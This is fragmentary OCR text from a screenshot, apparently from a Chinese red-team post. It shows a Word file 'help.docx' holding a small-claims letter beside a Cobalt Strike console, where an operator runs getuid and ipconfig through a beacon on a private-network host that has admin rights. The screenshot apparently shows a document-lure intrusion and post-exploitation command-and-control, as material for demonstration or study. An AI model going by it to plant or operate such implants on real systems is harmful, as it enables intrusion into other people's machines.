 help.docx [兼容模式] - Wo
开始 插入 设计 布局 引用 邮件 审阅 视图 开发工具 告诉我您想要做什么...
剪切
复制
格式刷
Times New R 小四 A A Aa wén A
B I U abc X₂ X² A aby A A 字
板 字体 段落
Letter before small claims court claim
8050 West 78th Street
Minneapolis, MN 55439
As it has not been possible to resolve this matter amicably,
may be necessary, I write in compliance with the Practice D
共 1 页 224 个字 英语(英国)
Cobalt Strike View Attacks Reporting Help
Administrator *
@ 2800
Event Log X Beacon 192.168.80.145@2800 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are ministrator (admin)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4458:52ff:2d95:d95a%12
IPv4 地址 . . . . . . . . . . . . : 192.168.80.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.80.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
8720攻防小队